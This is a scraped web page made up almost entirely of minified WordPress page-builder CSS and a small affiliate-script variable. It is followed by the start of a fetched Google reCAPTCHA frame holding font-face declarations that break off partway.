p{line-height:1.3em}.et_pb_text_0{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_1{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_2{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_3{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_4{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_5{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_6{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_7{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_8{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_9{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_10{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_11{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_12{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_13{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_14{font-size:14px;line-height:1.3em;margin-top:-22px!important}.et_pb_text_0 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_1 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_2 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_3 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_4 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_5 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_6 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_7 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_8 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_9 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_10 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_11 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_12 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_13 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_text_14 h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:1.1em}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_5_wrapper .et_pb_button_5,.et_pb_button_5_wrapper .et_pb_button_5:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_6_wrapper .et_pb_button_6,.et_pb_button_6_wrapper .et_pb_button_6:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_7_wrapper .et_pb_button_7,.et_pb_button_7_wrapper .et_pb_button_7:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_8_wrapper .et_pb_button_8,.et_pb_button_8_wrapper .et_pb_button_8:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_9_wrapper .et_pb_button_9,.et_pb_button_9_wrapper .et_pb_button_9:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_10_wrapper .et_pb_button_10,.et_pb_button_10_wrapper .et_pb_button_10:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_11_wrapper .et_pb_button_11,.et_pb_button_11_wrapper .et_pb_button_11:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_12_wrapper .et_pb_button_12,.et_pb_button_12_wrapper .et_pb_button_12:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_13_wrapper .et_pb_button_13,.et_pb_button_13_wrapper .et_pb_button_13:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_14_wrapper .et_pb_button_14,.et_pb_button_14_wrapper .et_pb_button_14:hover{padding-top:0px!important;padding-bottom:4px!important}.et_pb_button_0_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_1_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_2_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_3_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_4_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_5_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_6_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_7_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_8_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_9_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_10_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_11_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_12_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_13_wrapper{margin-top:-20px!important;margin-bottom:0px!important}.et_pb_button_14_wrapper{margin-top:-20px!important;margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_1{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_2{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_3{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_4{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_5{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_6{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_7{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_8{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_9{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_10{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_11{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_12{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_13{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_14{color:#ffffff!important;border-width:2px!important;border-color:#0c71c3;border-radius:15px;font-size:14px;background-color:#0c71c3}body #page-container .et_pb_section .et_pb_button_0:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_1:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_2:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_3:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_4:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_5:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_6:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_7:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_8:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_9:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_10:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_11:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_12:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_13:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_14:hover{color:#000000!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_3:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_4:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_5,body #page-container .et_pb_section .et_pb_button_5:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_6,body #page-container .et_pb_section .et_pb_button_6:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_7,body #page-container .et_pb_section .et_pb_button_7:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_8,body #page-container .et_pb_section .et_pb_button_8:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_9,body #page-container .et_pb_section .et_pb_button_9:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_10,body #page-container .et_pb_section .et_pb_button_10:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_11,body #page-container .et_pb_section .et_pb_button_11:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_12,body #page-container .et_pb_section .et_pb_button_12:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_13,body #page-container .et_pb_section .et_pb_button_13:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_14,body #page-container .et_pb_section .et_pb_button_14:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after{display:none!important}body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after{display:none!important}body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}body #page-container .et_pb_section .et_pb_button_4:before,body #page-container .et_pb_section .et_pb_button_4:after{display:none!important}body #page-container .et_pb_section .et_pb_button_5:before,body #page-container .et_pb_section .et_pb_button_5:after{display:none!important}body #page-container .et_pb_section .et_pb_button_6:before,body #page-container .et_pb_section .et_pb_button_6:after{display:none!important}body #page-container .et_pb_section .et_pb_button_7:before,body #page-container .et_pb_section .et_pb_button_7:after{display:none!important}body #page-container .et_pb_section .et_pb_button_8:before,body #page-container .et_pb_section .et_pb_button_8:after{display:none!important}body #page-container .et_pb_section .et_pb_button_9:before,body #page-container .et_pb_section .et_pb_button_9:after{display:none!important}body #page-container .et_pb_section .et_pb_button_10:before,body #page-container .et_pb_section .et_pb_button_10:after{display:none!important}body #page-container .et_pb_section .et_pb_button_11:before,body #page-container .et_pb_section .et_pb_button_11:after{display:none!important}body #page-container .et_pb_section .et_pb_button_12:before,body #page-container .et_pb_section .et_pb_button_12:after{display:none!important}body #page-container .et_pb_section .et_pb_button_13:before,body #page-container .et_pb_section .et_pb_button_13:after{display:none!important}body #page-container .et_pb_section .et_pb_button_14:before,body #page-container .et_pb_section .et_pb_button_14:after{display:none!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:none!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}.et_pb_button_6,.et_pb_button_6:after{transition:all 300ms ease 0ms}.et_pb_button_7,.et_pb_button_7:after{transition:all 300ms ease 0ms}.et_pb_button_8,.et_pb_button_8:after{transition:all 300ms ease 0ms}.et_pb_button_9,.et_pb_button_9:after{transition:all 300ms ease 0ms}.et_pb_button_10,.et_pb_button_10:after{transition:all 300ms ease 0ms}.et_pb_button_11,.et_pb_button_11:after{transition:all 300ms ease 0ms}.et_pb_button_12,.et_pb_button_12:after{transition:all 300ms ease 0ms}.et_pb_button_13,.et_pb_button_13:after{transition:all 300ms ease 0ms}.et_pb_button_14,.et_pb_button_14:after{transition:all 300ms ease 0ms}.et_pb_code_2{background-color:#ffffff;margin-top:30px!important}.et_pb_code_3{background-color:#ffffff;margin-top:30px!important}.et_pb_code_5{background-color:#ffffff;margin-top:30px!important}.et_pb_code_6{background-color:#ffffff;margin-top:30px!important}.et_pb_code_8{background-color:#ffffff;margin-top:30px!important}.et_pb_code_9{background-color:#ffffff;margin-top:30px!important}.et_pb_code_10{background-color:#ffffff;margin-top:30px!important}.et_pb_code_11{background-color:#ffffff;margin-top:30px!important}.et_pb_code_12{background-color:#ffffff;margin-top:30px!important}.et_pb_code_13{background-color:#ffffff;margin-top:30px!important}.et_pb_code_14{background-color:#ffffff;margin-top:30px!important}.et_pb_code_15{background-color:#ffffff;margin-top:30px!important}.et_pb_row_2{background-color:rgba(255,255,255,0.82)}.et_pb_row_2.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:54px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:54px;padding-left:0px}.et_pb_row_3.et_pb_row{padding-top:1px!important;padding-right:0px!important;padding-bottom:11px!important;padding-left:0px!important}.et_pb_row_4.et_pb_row{padding-top:1px!important;padding-right:0px!important;padding-bottom:11px!important;padding-left:0px!important;padding-top:1px;padding-right:0px;padding-bottom:11px;padding-left:0px}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row{max-width:949px}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{max-width:949px}.et_pb_text_15 h2{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:700;font-size:20px;letter-spacing:1px;line-height:1.4em;text-align:center}.et_pb_text_15 h4{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:700;font-size:15px;letter-spacing:1px;line-height:1.4em}.et_pb_text_15{padding-top:0px!important;padding-bottom:0px!important;padding-left:35px!important;margin-top:0px!important}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-family:'Playfair Display',Georgia,"Times New Roman",serif!important;font-weight:700!important;font-size:20px!important;color:#000000!important;letter-spacing:1px!important;line-height:1.4em!important;text-align:center!important}.et_pb_signup_0.et_pb_subscribe p{line-height:1.4em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form{font-size:14px;color:#0c71c3!important;letter-spacing:1px;line-height:1.4em;text-align:center}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-size:20px;color:#0c71c3!important;text-align:center}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-size:16px;line-height:1.4em;text-align:left}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:15px 15px 15px 15px;overflow:hidden}.et_pb_signup_0.et_pb_subscribe{height:auto;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:20px!important;margin-top:-5px!important;margin-left:255px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:rgba(0,0,0,0.7)!important;border-width:6px!important;border-color:#f7d584;border-radius:0px;letter-spacing:2px;font-size:14px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;text-transform:uppercase!important;background-color:#f7d584}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{padding:0.3em 1em!important}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i{background-color:rgba(173,237,223,0.98)}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus::-webkit-input-placeholder{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus::-moz-placeholder{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form p .input:focus:-ms-input-placeholder{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus::-webkit-input-placeholder{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus::-moz-placeholder{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form p textarea:focus:-ms-input-placeholder{color:#0c71c3!important}.et_pb_signup_0 .et_pb_newsletter_form .input{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.et_pb_signup_0 .et_pb_newsletter_button{box-shadow:0px 10px 30px 0px rgba(0,0,0,0.2)}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{transition:letter-spacing 300ms ease 0ms}.et_pb_signup_0.et_pb_subscribe.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_7.et_pb_row{padding-top:37px!important;padding-right:0px!important;padding-bottom:27px!important;padding-left:0px!important;padding-top:37px;padding-right:0px;padding-bottom:27px;padding-left:0px}.et_pb_column_8{padding-right:0px}.et_pb_row_5.et_pb_row{padding-right:0px!important;padding-bottom:30px!important;padding-left:0px!important;margin-top:-60px!important;margin-right:0px!important;margin-bottom:-25px!important;margin-left:220px!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_6.et_pb_row{padding-right:0px!important;padding-bottom:30px!important;padding-left:0px!important;margin-top:-60px!important;margin-right:0px!important;margin-bottom:-25px!important;margin-left:220px!important;margin-left:auto!important;margin-right:auto!important;padding-right:0px;padding-bottom:30px;padding-left:0}.et_pb_signup_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_text_15{display:none!important}.et_pb_signup_0{max-width:65%;display:none!important}}@media only screen and (max-width:980px){.et_pb_signup_0.et_pb_subscribe{height:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_5{display:none!important}.et_pb_row_6{display:none!important}.et_pb_text_15{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_5.et_pb_row{margin-top:-100px!important;margin-bottom:-25px!important;margin-left:0px!important}.et_pb_row_6.et_pb_row{margin-top:-100px!important;margin-bottom:-25px!important;margin-left:0px!important}.et_pb_row_5{display:none!important}.et_pb_row_6{display:none!important}.et_pb_text_15 h1{font-size:21px}.et_pb_text_15 h2{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:700;font-size:20px;color:#000000!important}.et_pb_text_15{padding-left:50px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:13px!important}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-weight:700;font-size:14px;color:#000000!important}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-size:12px;line-height:1.2em}.et_pb_signup_0.et_pb_subscribe{height:auto;padding-left:80px!important;margin-top:5px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_signup_0{max-width:98%}}</style><script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmOMsUAAAAAPIOFZp-W-rR_vbREqS1VHGwfRIz&co=aHR0cHM6Ly94dWJyZW56LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mocgw5qd2w5w
body_size: 49892
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
